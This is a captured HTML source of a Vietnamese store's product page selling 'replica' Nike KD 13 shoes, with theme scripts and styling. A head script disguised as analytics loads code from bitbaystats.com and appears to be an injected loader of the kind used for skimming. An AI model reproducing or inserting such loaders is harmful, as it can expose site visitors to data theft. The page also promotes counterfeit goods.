

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neverstopshop.com/Giay-Nike-KD-13-White-Gold-NK1756
body_size: 65660
content:
<!DOCTYPE html><html dir="ltr" lang="vi" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-3234 store-0 skin-1 desktop-header-active mobile-sticky layout-2 one-column column-right" data-jb="29291d22" data-jv="3.1.5" data-ov="3.0.3.2"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Giày bóng rổ NIKE KD 13 WHITE GOLD hàng đẹp chất ...</title><base href="https://neverstopshop.com/" /><link rel="alternate" hreflang="vi-vn" href="https://neverstopshop.com/Giay-Nike-KD-13-White-Gold-NK1756" /><meta name="robots" content="index"><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.ttf?vwtf42" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Giày bóng rổ NIKE KD 13 White Gold phối màu mới nhất, đánh outdoor tốt chuyên đấu giải, hàng chất lượng cao đẹp chuẩn replica ..." /><meta name="keywords" content="giày nike kd 13, giày kd 13, giày bóng rổ nike kd kelvindurant 13, giày bóng rổ kd 13, giày kd 13 sfake replica, giày nike kd 13 giá rẻ, giày bóng rổ nike, giày bóng rổ kd, giày bóng rổ nam giá rẻ, giày bóng rổ cổ cao nam, giày bóng rổ outdoor nike KD" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Nike KD 13 White Gold"/><meta property="og:url" content="https://neverstopshop.com/Giay-Nike-KD-13-White-Gold-NK1756"/><meta property="og:image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-600x315w.jpg"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content=""/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Nike KD 13 White Gold"/><meta name="twitter:image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-200x200h.jpg"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content=""/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Ng\u00e0y","countdownHour":"Gi\u1edd","countdownMin":"Ph\u00fat","countdownSec":"Gi\u00e2y","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":false,"scrollToTop":false,"notificationHideAfter":"3500","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"400","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"4000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"required","quickviewText":"Xem nhanh","mobileHeaderOn":"tablet","productPageStyleImageCarouselStyleSpeed":"400","productPageStyleImageCarouselStyleAutoPlay":true,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":true,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"standard","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"10","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"10","infiniteScrollLoadPrev":"T\u1ea3i s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc","infiniteScrollLoadNext":"T\u1ea3i th\u00eam s\u1ea3n ph\u1ea9m","infiniteScrollLoading":"\u0110ang t\u1ea3i th\u00eam s\u1ea3n ph\u1ea9m...","infiniteScrollNoneLeft":"\u0110\u00e3 hi\u1ec3n th\u1ecb h\u1ebft s\u1ea3n ph\u1ea9m.","checkoutUrl":"https:\/\/neverstopshop.com\/index.php?route=checkout\/checkout","headerHeight":"130","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"60","stickyHeight":"45","headerTopBarHeight":"40","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","columnsCount":1};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700%7CRoboto:400,700&amp;subset=vietnamese" type="text/css" rel="stylesheet"/><link href="catalog/view/theme/journal3/assets/08f47ba9c36750b6e69e14819610b7e8.css?v=29291d22" type="text/css" rel="stylesheet" media="all" /><link href="https://neverstopshop.com/Giay-Nike-KD-13-White-Gold-NK1756" rel="canonical" /><link href="https://neverstopshop.com/image/catalog/16px-100x100.png" rel="icon" /><link href="https://plus.google.com/" rel="publisher" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-78462688-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78462688-1');</script> <script type="text/javascript">var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/clarity.2.7.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);</script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;background:rgba(255, 255, 255, 1);margin-top:20px;margin-bottom:20px;padding:8px;padding-left:12px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:4px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(218, 10, 34, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:none}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(218, 10, 34, 1);margin:5px}.p-date-image
i{color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased;font-family:'Roboto';font-weight:400;font-size:15px;column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.post-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.post-content a:hover{color:rgba(207, 57, 42, 1)}.post-content
p{font-size:15px;margin-bottom:15px}.post-content
h1{margin-bottom:20px}.post-content
h2{font-size:32px;margin-bottom:15px}.post-content
h3{margin-bottom:15px}.post-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.post-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.post-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.post-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.post-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.post-content .video-responsive{max-width:550px;margin-bottom:15px}.post-image{display:block;text-align:left;float:none}.blog-post
.tags{justify-content:flex-start}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb .image
a{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(17, 17, 17, 1);text-align:left}.desktop .post-grid .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.post-grid .post-thumb
.description{display:none;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:none;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .post-stats{display:none;color:rgba(238, 238, 238, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 0, 0, 0.54);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:20px}.post-list .post-thumb
.caption{flex-basis:200px;padding:15px}.post-list .post-thumb
.image{display:block}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-list .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.post-list .post-thumb
.description{display:block;color:rgba(109, 118, 125, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;padding-bottom:5px;margin:-15px;margin-bottom:5px;margin-left:0px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:none}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(235, 102, 38, 1) !important}.blog-feed{display:none;margin-right:30px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(235, 102, 38, 1)}.desktop .blog-feed:hover
span{color:rgba(39, 124, 217, 1) !important}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1500px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1500px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1500px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1500px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1500px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:15px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(207, 57, 42, 1);background:rgba(245, 245, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:dotted;border-color:rgba(238, 238, 238, 1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-top:-10px}legend{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}html:not(.popup) .page-title{font-size:26px;color:rgba(17, 17, 17, 1);text-align:center;letter-spacing:1px;background:rgba(238, 238, 238, 1);padding:0px;padding-top:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.btn,.btn:visited{font-size:12px;color:rgba(255,255,255,1);text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(254,225,91,1)}.btn-secondary.btn:hover{background:rgba(196, 202, 253, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(60,196,114,1)}.btn-success.btn:hover{background:rgba(39, 124, 217, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(255,255,255,1)}.btn-danger.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.btn-danger.btn:hover{background:rgba(17, 17, 17, 1) !important}.btn-danger.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.btn-warning.btn{background:rgba(254,225,91,1)}.btn-warning.btn:hover{background:rgba(196, 202, 253, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn{background:rgba(48,56,65,1);border-width:0px}.btn-info.btn:hover{background:rgba(48, 56, 65, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(17,17,17,1)}.btn-light.btn:hover{color:rgba(48, 56, 65, 1) !important;background:rgba(196, 202, 253, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(48,56,65,1)}.btn-dark.btn:hover{background:rgba(53, 66, 174, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);font-size:12px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.buttons .pull-left .btn:active, .buttons .pull-left .btn:hover:active, .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.buttons .pull-left
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.buttons > div
.btn{width:auto}.buttons .pull-left{margin-right:auto}.buttons .pull-right:only-child{flex:0 0 auto;width:auto;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:auto}.buttons input+.btn{margin-top:5px}.tags{margin-top:15px;justify-content:flex-start;font-size:12px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.tags a,.tags-title{margin-right:1px;margin-bottom:3px}.tags
b{display:inline}.tags
a{padding-left:3px;font-size:12px;color:rgba(48, 56, 65, 1);font-weight:400;text-transform:none}.tags a:hover{text-decoration:underline}.alert.alert-success{color:rgba(255,255,255,1);background:rgba(60,196,114,1)}.alert.alert-info{color:rgba(48, 56, 65, 1)}.alert-info.alert-dismissible
